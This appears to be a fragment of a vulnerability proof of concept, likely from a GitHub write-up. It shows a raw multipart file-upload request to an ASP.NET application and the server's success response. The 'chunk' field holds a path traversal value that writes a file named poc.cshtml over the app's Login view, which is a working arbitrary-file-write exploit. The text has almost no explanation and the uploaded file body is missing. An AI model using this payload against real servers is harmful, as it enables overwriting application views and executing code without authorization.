 -----------------------------1283580689393
Content-Disposition: form-data; name="action"
uploadfile
-----------------------------1283580689393
Content-Disposition: form-data; name="md5"
-----------------------------1283580689393
Content-Disposition: form-data; name="id"
WU_FILE_1
-----------------------------1283580689393
Content-Disposition: form-data; name="name"
poc.cshtml
-----------------------------1283580689393
Content-Disposition: form-data; name="type"
text/plain
-----------------------------1283580689393
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 01 2021 21:52:55 GMT+0800
-----------------------------1283580689393
Content-Disposition: form-data; name="size"
6873675
-----------------------------1283580689393
Content-Disposition: form-data; name="chunks"
2
-----------------------------1283580689393
Content-Disposition: form-data; name="chunk"
../../../Views/Login/Index
-----------------------------1283580689393
Content-Disposition: form-data; name="file"; filename="poc.cshtml"
Content-Type: application/octet-stream
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Kestrel
X-Powered-By: ASP.NET
Date: Thu, 01 Jul 2021 14:04:39 GMT
Connection: close
Content-Length: 55
{"status":true,"statusCode":0,"message":null,"data":{}}